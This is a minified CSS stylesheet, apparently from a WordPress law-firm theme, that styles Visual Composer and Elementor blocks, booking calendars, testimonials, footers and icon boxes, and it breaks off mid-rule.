.tm-vc_general.tm-vc_cta3{padding:0px!important}.tm-phone-iconbox-style2 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{background-color:#a73829;padding:18px 17px 15px!important}.tm-phone-iconbox-style2 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container{padding:25px 67px 15px 15px}.tm-fid-border-style.tm-fid-view-topicon.tm-fid-no-border.tm-fid-without-icon.inside{padding:0 25px 25px}.tm-fid-border-style.tm-fid:after{content:" ";position:absolute;height:7px;width:80px;bottom:0;left:0;background-color:#000}.tm-fid-border-style.tm-fid.inside h4{margin-bottom:-9px}.tm-img-skin-block2 .vc_single_image-wrapper:after{position:absolute;content:'';height:55px;width:50%;bottom:94px;right:0;z-index:-1;background-color:#b14233}.tm-single-image-wrapper,.tm-single-image-inner{position:relative}.tm-single-image-inner{display:inline-block}.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:before{content:'';position:absolute;border-left:25px solid;height:90%;top:0;right:0}.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:after,.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:after{content:'';position:absolute;border-bottom:25px solid;top:-25px;right:0;width:90%}.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:after,.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:before{border-color:#1d2435}.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img{padding-right:25px}.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{position:absolute;content:'';height:80%;width:80%;top:10%;right:-165px;z-index:-1;background-color:#f9f9f9}.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:after,.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{top:auto;bottom:-25px}.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{padding-right:20px}.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:after{border-bottom:20px solid;bottom:-20px}.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{border-left:20px solid;height:95%;bottom:-20px}.tm-sbox-skinhover .tm-sbox .tm-vc_cta3-container,.tm-sbox-skinhover .tm-sbox{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.tm-sbox-skinhover .tm-sbox:hover .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text,.tm-sbox-skinhover .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,.tm-sbox-skinhover .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{color:#fff}.tm-sbox-skinhover .tm-sbox:hover .tm-cta3-description{color:rgba(255,255,255,.7)}.tm-sbox-skinhover .tm-sbox:hover .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover{color:#1e2435}.themetechmount-teambox-view-style-two .themetechmount-post-item{position:relative}.themetechmount-teambox-view-style-two .themetechmount-content-inner .themetechmount-overlaybox{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(29,36,53,.8);transform:scale(.1,.1);transition:all 0.50s ease-in-out}.themetechmount-teambox-view-style-two:hover .themetechmount-content-inner .themetechmount-overlaybox{opacity:1;transform:scale(1,1)}.themetechmount-teambox-view-style-two .themetechmount-overlaybox:after{content:"";width:95%;height:95%;border:4px solid;position:absolute;top:10px;left:10px;z-index:-1;opacity:0;transition:all 0.3s ease 0s;border-color:#b14233}.themetechmount-teambox-view-style-two:hover .themetechmount-overlaybox:after{opacity:1}.themetechmount-teambox-view-style-two .themetechmount-overlaybox .themetechmount-overlay-inner{position:relative;height:100%;width:100%;text-align:center;display:flex;justify-content:flex-end;flex-direction:column;margin:0;background-color:transparent;padding-bottom:45px}.themetechmount-box-team.themetechmount-teambox-view-style-two img{display:block;overflow:hidden;max-width:100%}.tm-custom-heading.tm-author-namebox{position:relative;padding-left:26px}.tm-custom-heading.tm-author-namebox:before{content:"";position:absolute;width:18px;height:1px;margin:auto;top:50%;left:0;background-color:#b14233}.tm-sbox-iconalign-left-spacing-style2 .tm-sbox-bignumber{position:absolute;font-size:100px;top:20px;left:5px;color:rgba(29,36,53,.15);width:100%;height:100%;font-weight:700;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.tm-sbox-iconalign-left-spacing-style2:hover .tm-sbox-bignumber{left:15px;-webkit-transform:translate3d(0%,-10%,0) scale(.78);-moz-transform:translate3d(0%,-10%,0) scale(.78);transform:translate3d(0%,-10%,0) scale(.78)}.tm-sbox.tm-sbox-iconalign-left-spacing-style2 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{margin-top:5px}.tm-sboxtm-sbox-iconalign-left-spacing-style2 .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{margin-left:-10px}.tm-sbox.tm-sbox-iconalign-left-spacing-style2 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:10px}.tm-sbox.tm-sbox-iconalign-left-spacing-style2 .tm-vc_cta3-content-header h2:last-child{margin-bottom:2px}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory{background-color:#84c13a;padding:3px 12px 4px;display:inline-block;line-height:1;position:relative;color:#fff;margin-bottom:12px}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a{color:#fff;font-size:14px;line-height:22px}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory:before{position:absolute;content:"";display:block;left:100%;bottom:-4px;border-style:solid;border-width:4px 6px 0 0;left:0}.tm-vc_btn3.tm-btn-fullwidth{width:100%}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box{position:relative;font-size:40px;color:#fff;display:inline-block;width:100px;height:100px;line-height:100px;margin-bottom:120px;background-color:#b14233}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box:before{position:absolute;content:'';background-color:#b14233;width:1px;height:65px;bottom:-103px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box:after{position:absolute;content:'';background-color:#b14233;width:9px;height:9px;border-radius:50%;bottom:-39px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title{position:relative;margin-bottom:75px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title:before{position:absolute;content:'';width:1px;height:30px;left:50%;bottom:-40px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:#b14233}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title:after{position:absolute;content:'';background:#b14233;left:50%;width:14px;height:2px;bottom:-42px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonial_wrapper:before{position:absolute;content:'';border:1px solid #e0e0e0;left:0;top:50px;width:100%;bottom:40px}.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonial_wrapper:before,.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonial_wrapper:before,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonial_wrapper:before,.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonial_wrapper:before{border-color:rgba(255,255,255,.1)}.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box{background-color:#1d2435}.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box:before,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box:after,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title:before,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title:after,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box:before,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box:after,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title:before,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title:after{background-color:rgba(255,255,255,.3)}.tm-col-bgcolor-skincolor .testimonial_item .themetechmount-box-img img,.tm-col-bgcolor-darkgrey .testimonial_item .themetechmount-box-img img,.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-img img,.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-img img{border:2px solid rgba(255,255,255,.24)}.tm-header-small-search-form .header-search{position:absolute;top:1px;background-color:transparent;border:none;left:5px;font-size:15px;height:100%;color:#7c818e}.tm-header-small-search-form .header-search{right:4px}.tm-header-small-search-form .w-search-input input::-webkit-input-placeholder{color:inherit}.tm-header-small-search-form .w-search-input input::-moz-placeholder{color:inherit}.tm-header-small-search-form .w-search-input input:-ms-input-placeholder{color:inherit}.tm-header-small-search-form .w-search-input input:-moz-placeholder{color:inherit}.floatingbar-widgets-top-inner .social-icons li{margin:0 3px}.floatingbar-widgets-top-inner .social-icons li>a{border:1px solid #f1f1f1;height:40px;width:40px;line-height:40px;text-align:center;display:block;font-size:16px;background-color:#f8f8f8}.floatingbar-widgets-top-inner .social-icons li>a:hover{color:#fff}.themetechmount-fbar-box .textwidget.widget-text{font-size:15px;line-height:25px}.tm-infobox-styleone{position:relative}.tm-infobox-styleone .tm-infobox-bg{position:absolute;content:"";right:-10%;bottom:-20px}.themetechmount-fbar-box .widget ul.lawgrid_contact_widget_wrapper li:not(:last-child){padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,.04);margin-bottom:15px}.widget .tm-quick-callbox .tm-links{margin-bottom:15px}.widget .tm-quick-callbox .tm-numbox i{font-size:20px;padding-right:20px;padding:14px 16px;display:inline-block;margin-right:20px;background-color:rgba(0,0,0,.1)}.widget .tm-quick-callbox .tm-numbox{display:block;width:100%;color:#fff;font-size:16px;line-height:25px;font-weight:500;border:none}.themetechmount-portfolio-box-view-style-one .themetechmount-overlay{position:absolute;top:0;opacity:0;z-index:1;width:100%;height:100%;background-color:rgba(28,34,49,.8)}.themetechmount-portfolio-box-view-style-one:hover .themetechmount-overlay{opacity:1;bottom:0}.widget ul.widget-quick-contactbox{margin:0;padding:0;list-style:none}.footer ul.widget-quick-contactbox li{padding-left:35px;position:relative;padding-top:15px;padding-bottom:15px;line-height:25px}ul.widget-quick-contactbox li i{position:absolute;left:0;top:20px;font-size:22px;font-weight:400}ul.widget-quick-contactbox li:last-child{font-size:28px;line-height:38px;font-weight:500;padding-left:57px;padding-top:30px;color:rgba(255,255,255,.80)}ul.widget-quick-contactbox li:last-child i{font-size:45px;top:22px}.tm-boxcolumn-inline{align-items:center;display:flex;justify-content:flex-end}.tm-boxcolumn-inline .tm-boxcolumn:not(:last-child){padding-right:25px}.tm-boxcolumn-inline .tm-boxcolumn{width:auto;max-width:max-content;float:left}.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{padding-top:0}.tm-sbox.tm-sboxpadding-0px .tm-vc_general.tm-vc_cta3,.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes.tm-sboxpadding-0px .tm-vc_general.tm-vc_cta3{padding:0}.vc_row.wpb_row.tm-skincolor-bordered-box{border:30px solid #b14233;margin:0}.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{position:relative}.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner{padding:27px 40px 28px 15px}.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2{line-height:25px;margin-bottom:4px;color:initial}.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{content:"";height:100%;width:30px;background-color:#b14233;display:block;position:absolute;right:0;top:0}.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{content:unset}.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-cta3-description{color:#7c818e}.themetechmount-boxes-portfolio .tm-heading-style-vertical.tm-element-align-center.tm-seperator-after_before .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{margin-bottom:72px}.wpcf7 .tm-submitform-two input,.wpcf7 .tm-submitform-two .wpcf7-text,.wpcf7 .tm-submitform-two textarea{background-color:#f8f8f8;color:#7c818e}.wpcf7 .tm-submitform-two .form-submit-btn input[type="submit"]{padding:13px 70px;margin-top:5px}.wpcf7 .tm-submitform-two input[type="email"]::-webkit-input-placeholder,.wpcf7 .tm-submitform-two .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-submitform-two textarea::-webkit-input-placeholder{color:#7c818e}body table.booked-calendar thead tr:first-child th{height:10.12rem}body table.booked-calendar th .monthName{font-size:2.2rem;line-height:2rem;font-weight:500}body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{font-weight:400;text-transform:uppercase;font-size:1.1rem;display:block;line-height:2.7;color:#6e6e6e;padding-bottom:8px}body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{border-color:#5f5f5f!important}body table.booked-calendar tr.days th{font-size:15px!important;padding:18px 0px!important}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body .booked-modal input[type=submit].button-primary:hover{background-color:#1d2435!important;border-color:#1d2435!important}body table.booked-calendar th .monthName a.backToMonth{font-size:15px!important;color:rgba(255,255,255,.51)!important}body .widget.booked_calendar table.booked-calendar tr.days th{font-size:11px!important}body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName{font-size:15px}body .booked-calendar-wrap .booked-appt-list h2{font-size:23px;color:#033b4a}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{height:75px}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary{border-radius:0px!important}body .booked-modal button:hover{border:none!important}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range{color:#1d2435}body .widget.booked_calendar table.booked-calendar td.prev-date .date{background:#fff!important}body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date{background:#1d2435}body .widget.booked_calendar table.booked-calendar td.today .date span{color:#fff!important}body .booked-modal button.cancel:hover{border:1px solid transparent!important}.tm-vc_icon_element-icon.fa{font:normal normal normal 14px/1 FontAwesome}.tm-headerstyle-classic-highlight .headerlogo{position:relative}.tm-header-quick-callbox{display:table}.tm-header-quick-callbox .tm-callbox-content,.tm-header-quick-callbox .tm-callbox-icon{display:table-cell;vertical-align:middle}.tm-header-quick-callbox .tm-callbox-icon{font-size:40px;width:55px;text-align:left}.tm-header-quick-callbox .tm-callbox-content .tm-callbox-title,.tm-header-quick-callbox .tm-callbox-content .tm-callbox-number{display:block;margin-bottom:0}.tm-header-quick-callbox .tm-callbox-content .tm-callbox-number{font-size:18px;line-height:25px}.tm-header-quick-callbox .tm-callbox-content .tm-callbox-title{font-size:15px;line-height:20px;font-weight:400}.tm-headerstyle-classic-highlight .tm-header-text-area:after{right:auto;left:100%;width:1200px;content:"";position:absolute;top:0;height:100%;background-color:var(--tm-greycolor-bg);margin-right:0;margin-left:0}.tm-headerstyle-classic-highlight .tm-header-text-area{background-color:var(--tm-greycolor-bg);margin-left:40px}.tm-headerstyle-classic-highlight .tm-header-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md{font-size:13px;padding:11px 26px 11px 25px}.tm-text-underline-color u{text-decoration-color:var(--tm-skincolor-color);letter-spacing:1px}.tm-fact-lawyer-digit{background-color:var(--tm-greycolor-bg);display:inline-block;padding:34px}.tm-fact-lawyer-digit h4.tm-fid-inner{font-family:var(--special-element-fontfamily)}.tm-fact-lawyer-digit .tm-fid-icon-wrapper i{font-size:70px}.tm-fact-lawyer-digit h3{color:var(--body-fonts-color);font-family:var(--body-fonts-family)}.tm-fact-lawyer-digit .tm-fld-contents{padding-left:95px}.tm-text-dark-grid{display:inline-block;color:#fff}.themetechmount-service-box-view-style3{border:1px solid #2e3033;padding:35px 30px 25px;text-align:center;margin:0 auto}.themetechmount-box-view-style3 .tm-service-icon i{font-size:70px;line-height:80px;color:var(--tm-skincolor-bg)}.themetechmount-box-view-style3 .tm-short-desc{text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.themetechmount-box-view-style3 .themetechmount-post-item-inner{transition:.5s;position:relative}.themetechmount-box-view-style3:hover .themetechmount-post-item-inner{opacity:0}.themetechmount-box-view-style3:hover .themetechmount-box-bottom-content{transform:translateY(-100px)}.themetechmount-box-view-style3 .themetechmount-box-bottom-content{margin-top:10px;position:relative;transition:all 500ms ease}.themetechmount-box-view-style3 .tm-servicebox-overlay{opacity:0;position:absolute;transition:all 500ms ease;overflow:hidden;transform:translateY(-80px)}.themetechmount-box-view-style3:hover .tm-servicebox-overlay{transform:translateY(-100px);opacity:1}.themetechmount-box-view-style3 .themetechmount-serviceboxbox-readmore{margin-top:20px}.themetechmount-box-view-style3 .themetechmount-serviceboxbox-readmore a{color:#fff;font-size:14px;width:30px;height:30px;line-height:29px;background-color:#165153;text-align:center;display:block;margin:0 auto}.tm-history-description p{margin-bottom:-25px}.tm-star-rating-icon .tm-lawgrid-icon-star-1{margin:0 7px 0 0}.themetechmount-box-view-style-three .themetechmount-box-bottom-content{background-color:var(--tm-greycolor-bg);padding:30px}.themetechmount-box-view-style-three.themetechmount-box-portfolio a.themetechmount_pf_link{float:right;transform:translateY(-40px);margin-right:0}.themetechmount-box-view-style-three .themetechmount-box-title h4{font-size:24px;margin-bottom:2px;line-height:26px;display:inline-block}.themetechmount-box-view-style-three .themetechmount-box-title{position:relative;display:inline-block}.themetechmount-box-view-style-three .themetechmount-box-category,.themetechmount-box-view-style-three .themetechmount-box-title{padding-right:50px}.themetechmount-box-view-style-three .themetechmount-box-category a{color:var(--body-fonts-color);font-size:15px;display:inline-block}.themetechmount-box-view-style-three.themetechmount-box-portfolio a.themetechmount_pf_link i{border:1px solid #2e3033;padding:12px;color:var(--tm-skincolor-bg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.themetechmount-box-view-style-three.themetechmount-box-portfolio a.themetechmount_pf_link:hover i{background-color:var(--tm-skincolor-bg);border-color:var(--tm-skincolor-bg);color:#fff}.themetechmount-box-view-style-three:hover .tm-tm_portfolio-featured-wrapper:before{box-shadow:inset 0 0 160px 40px rgb(0 0 0 / 99%);-moz-box-shadow:inset 0 0 160px 40px rgba(0,0,0,.99);-webkit-box-shadow:inset 0 0 160px 40px rgb(29 36 53 / 99%)}.themetechmount-box-view-style-three .tm-tm_portfolio-featured-wrapper:before{position:absolute;content:"";top:0;right:0;bottom:0;left:0;z-index:1;transition:all 0.6s ease-in-out}.themetechmount-box-view-style-three:hover .tm-tm_portfolio-featured-wrapper img{-webkit-transform:scale(1.05)}.themetechmount-box-view-style-three .tm-tm_portfolio-featured-wrapper img{transition:transform 0.5s ease-in-out;-webkit-transition:all .5s ease-in-out}.tm-fact-align-box{text-align:left}.tm-fact-align-box h3{color:var(--body-fonts-color);font-size:15px;bottom:5px;font-family:var(--body-fonts-family)}.tm-fact-align-box .tm-fid-icon-wrapper i{left:23%!important;font-size:60px!important}.themetechmount-testimonial-box-view-style3 .themetechmount-item-thumbnail-inner img{border-radius:0 0 5px 5px}.themetechmount-testimonial-box-view-style3 .themetechmount-box-author{padding-bottom:80px}.themetechmount-testimonial-box-view-style3 .tm-lawgrid-icon-star-1.tm-active{color:#ffa200}.themetechmount-testimonial-box-view-style3 .themetechmount-author-name{font-size:24px;line-height:28px;padding-top:13px;display:inline-table;position:relative}.themetechmount-testimonial-box-view-style3 .themetechmount-box-footer{color:var(--tm-skincolor-color);padding-left:10px;font-size:13px}.themetechmount-testimonial-box-view-style3 .themetechmount-box-desc blockquote{margin:30px 0;background-color:transparent;border:none;padding:0;color:var(--body-fonts-color);font-size:18px;line-height:32px}.tm-testimonial-style-3-slides .slick-dots{bottom:-25px!important;left:15px;text-align:left}.tm-testimonial-style-3-slides .slick-dots li button{border:1px solid var(--tm-secondary-bg);width:12px;height:12px;border-radius:0;background-color:transparent}.tm-testimonial-style-3-slides .slick-dots li.slick-active button{background-color:var(--tm-secondary-bg);}.tm-testimonial-style-3-slides .slick-dots li{width:20px}.tm-specialfont{font-family:'Abuget'}.tm-fontweight-bold{font-weight:bold!important}.tm-width-digit-box .tm-fid-with-icon.tm-fid-view-topicon{padding:10px 0 2px}.tm-width-digit-box .inside h4{padding-bottom:5px}.footer .widget .tm-vc_btn3.tm-vc_btn3-size-lg{font-size:14px;line-height:14px;padding:16px 30px 16px 30px}.footer-icon,.footer-content{display:table-cell;vertical-align:middle;text-align:left}.footer-content p{margin-bottom:0}.footer-content h4{font-weight:700;letter-spacing:1px}.tm-call-icon i{font-size:32px;padding-right:10px}.site-footer .first-footer.tm-widget-sep-yes .col-sm-6.first-widget-area:after{content:unset}.site-footer .first-footer.tm-widget-sep-yes .first-footer-inner>.row{display:flex}.site-footer .first-footer.tm-widget-sep-yes .first-footer-inner>.row .widget-area:not(:first-child):after{width:1px;height:50%;content:'';position:absolute;left:-25px;background-color:rgba(255,255,255,.1);top:25%}.site-footer .first-footer.tm-widget-sep-yes .widget{margin:47px 0 47px}.footer.tm-footerrow-sep-white .first-footer .first-footer-inner{border-bottom:1px solid #dadada}.footer.tm-footerrow-sep-white .footer-rows .first-footer.tm-textcolor-white .first-footer-inner{border-color:rgba(255,255,255,.10)}span.tm-foot-sub-head{letter-spacing:2px;font-size:14px;line-height:44px}.tm-foot-ttile .tm-foot-head{font-size:48px;line-height:55px;margin-bottom:0}.tm-callmebox{padding-top:20px}.tm-callmebox .footer-content{padding-left:7px}.site-footer .widget.widget_nav_menu ul li.tm-2column-style{display:inline-block;width:calc(50% - 2px);float:none;padding:0 0 11px 0}.site-footer .widget ul li.tm-2column-style:nth-child(even){width:40%;margin-left:5%}.site-footer .widget.widget_nav_menu ul li.tm-2column-style:last-child{padding-bottom:0}.footer.tm-widgettitle-style-style1 .widget_recent_entries a,.site-footer .widget.widget_nav_menu ul li.tm-2column-style a{padding-left:0}.site-footer .tm-widgettitle-style-style1 .widget .widget-title:after,.site-footer .tm-widgettitle-style-style1 .widget .widget-title:before,.footer.tm-widgettitle-style-style1 .widget_recent_entries a:before,.site-footer .widget.widget_nav_menu ul li.tm-2column-style a:before{content:unset}.tm_subscribe_form-zip{position:relative}.tm_subscribe_form-zip .btn[type="submit"]{position:absolute;top:5px;font-size:16px;border-radius:0;height:38px;width:38px;background-color:var(--tm-secondary-bg);color:#fff;right:5px;text-align:center}.tm_subscribe_form-zip input[type="email"]{background-color:var(--tm-greycolor-bg);border:1px solid transparent;width:100%;height:48px;padding-left:15px;color:rgba(255,255,255,1);font-size:13px;outline:none;padding-right:55px}.tm_subscribe_form-zip .tm-lawgrid-icon-paper-plane:before{content:'\e844';margin:0}.tm-dark-social-footer .social-icons li>a{border-radius:5px;border:1px solid #27292e;width:30px;height:30px;line-height:30px;font-size:13px}.tm-dark-social-footer h5{padding-right:10px}.tm-dark-social-footer h5,.tm-dark-social-footer .themetechmount-social-links-wrapper{display:table-cell;vertical-align:middle}.tm-dark-social-footer .social-icons li{padding-bottom:0!important}.tm-dark-social-footer{margin-top:33px}.tm-button-right{text-align:right}.tm-header-quick-callbox .tm-callbox-content .tm-callbox-title.tm-specialfont{font-size:22px;line-height:24px}::selection{color:#fff;background-color:#c3002f}::-moz-selection{color:#fff;background-color:#c3002f}.tm-widgetbanner{background-image:url(../images/sidebar-banner.png);background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.tm-widgetbanner .textwidget.widget-text{border:1px solid rgb(232,236,239,.08);padding:40px 20px 25px}.tm-title-img span{font-size:13px;line-height:17px}.tm-widgetbanner .tm-callbox-number{font-size:20px;line-height:24px}.tm-widgetbanner .tmhead-img span,.tm-widgetbanner .tmhead-img{font-size:18px;line-height:24px}/ elementor css / body .elementor-section.elementor-top-section:first-child{margin-top:-83px}body .elementor-section.elementor-top-section:first-child{margin-top:-83px!important}.elementor-section.elementor-top-section{padding-top:92px;padding-bottom:80px}/ white bg color / .elementor-column.elementor-top-column.tm-col-bgcolor-white:not(.tm-bgimage-yes) .elementor-widget-wrap>.tm-stretched-div,.elementor-column.elementor-top-column.tm-col-bgcolor-white:not(.tm-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-inner-column.tm-col-bgcolor-white:not(.tm-bgimage-yes)>.elementor-widget-wrap{background-color:#ffffff!important}.elementor-section.elementor-top-section.tm-bgcolor-white,.elementor-section.elementor-top-section.tm-bgcolor-white:before,.elementor-section.elementor-inner-section.tm-bgcolor-white,.elementor-progress-wrapper{background-color:#fff}.elementor-inner-section,.elementor-widget-container,.elementor-button-wrapper,.elementor-section .elementor-widget-wrap{position:relative;z-index:1}.elementor-top-column>.elementor-widget-wrap:before,.elementor-inner-column>.elementor-widget-wrap:before,.elementor-top-section:before,.elementor-inner-section:before,.tm-col-stretched-yes .tm-stretched-div:before{position:absolute;height:100%;width:100%;top:0;left:0;content:"";display:block;z-index:1}.elementor-top-column>.elementor-widget-wrap:before,.elementor-inner-column>.elementor-widget-wrap:before,.elementor-top-section:before,.elementor-inner-section:before{background-color:transparent!important}body.elementor-editor-active .elementor-top-section:before,body.elementor-editor-active .tm-col-stretched-yes .tm-stretched-div:before{z-index:0}.elementor-column.elementor-top-column.tm-col-bgcolor-white.tm-bgimage-yes .elementor-widget-wrap .tm-stretched-div:before{background-color:rgba(255,255,255,.70)!important}.elementor-column.tm-col-stretched-yes.tm-bgimage-yes{background-image:none;background-color:transparent}.tm-bg-color-white,.tm-bg-color-white .tm-stretched-div:before{background-color:#fff}.tm-bg-color-white .tm-bgimage-yes.tm-stretched-div:before{background-color:rgba(255,255,255,.8)}.tm-col-stretched-yes .tm-stretched-div{position:absolute;height:100%;top:0;left:0;width:auto;z-index:1}.tm-col-stretched-left .tm-stretched-div{margin-left:-500px!important;right:0}.tm-col-stretched-right .tm-stretched-div{margin-right:-500px!important;right:0}.elementor-section.tm-textcolor-white .elementor-widget-text-editor,.elementor-section.tm-textcolor-white{color:rgba(255,255,255,.8)}.tm-element-heading-content-wrapper.tm-seperator-solid .heading-seperator{position:relative}.tm-align-center{text-align:center}.tm-bgcolor-skincolor .tm-element-heading-content-wrapper .tm-element-content-heading,.tm-col-bgcolor-skincolor .tm-element-heading-content-wrapper .tm-element-content-heading{color:#fff}.tm-col-bgcolor-skincolor .tm-element-heading-content-wrapper .tm-element-subheading,.tm-bgcolor-skincolor .tm-element-heading-content-wrapper .tm-element-subheading{color:rgba(255,255,255,.9)}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner{border:1px solid rgba(255,255,255,.04);padding:45px 30px 35px 30px;text-align:center;background-color:rgba(255,255,255,.03)!important;margin-bottom:30px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.themetechmount-iconbox-styleone:hover .themetechmount-iconbox-inner{border-color:var(--tm-skincolor-color);background-color:var(--tm-skincolor-bg)!important}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner .tm-iocnbox-btn a:hover{color:var(--tm-secondary-text)}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner .themetechmount-iconbox-icon i{font-size:45px;color:var(--tm-skincolor-color)}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner .themetechmount-iconbox-heading{padding-top:15px}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner .themetechmount-iconbox-heading h2{font-size:22px;line-height:24px}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner .themetechmount-iconbox-desc{color:rgba(255,255,255,.7)}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner .themetechmount-iconbox-desc .tm-cta3-content-wrapper{margin-bottom:15px}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner .tm-iocnbox-btn a{font-weight:500;position:relative}.themetechmount-iconbox-styleone .themetechmount-iconbox-inner .tm-iocnbox-btn a:after{content:"\e628";position:absolute;font-family:'themify';font-size:11px;right:-20px;left:auto;top:-1px;bottom:auto}.themetechmount-iconbox-styleone:hover .themetechmount-iconbox-inner .themetechmount-iconbox-icon 